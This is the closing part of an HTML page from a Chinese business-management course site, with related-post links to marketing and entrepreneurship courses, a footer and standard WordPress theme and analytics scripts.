              <a target="" href="https://www.12gl.com/cybjqcxmfnmxytlbcybxdcyjnk.html" title="《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课">《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/scgdxyxddclj.html" title="申晨《10个当下营销的底层逻辑》" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20229620174599032-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/scgdxyxddclj.html" title="申晨《10个当下营销的底层逻辑》">申晨《10个当下营销的底层逻辑》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/gjhyxndseygjsyzgnyx.html" title="高建华《营销那点事儿》用国际视野做国内营销" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20228923442245596-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/gjhyxndseygjsyzgnyx.html" title="高建华《营销那点事儿》用国际视野做国内营销">高建华《营销那点事儿》用国际视野做国内营销</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>
    <p class="small mb-0">壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/user">个人中心</a></li><li><a href="https://www.12gl.com/tags">标签云</a></li><li><a href="https://www.12gl.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/vip-prices">VIP介绍</a></li><li><a href="https://www.12gl.com/user/ticket">客服咨询</a></li><li><a href="https://www.12gl.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.12gl.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024 <a href="https://www.haipu123.com/" target="_blank">壹贰企业管理资源网</a><br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！

</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.12gl.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.12gl.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.12gl.com","ajax_url":"https:\/\/www.12gl.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.12gl.com\/wp-content\/themes\/ripro-v5","singular_id":"4315","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"dfd6403c5e","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.12gl.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3buqzsRlQT9qrV",ck:"KQ3buqzsRlQT9qrV"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
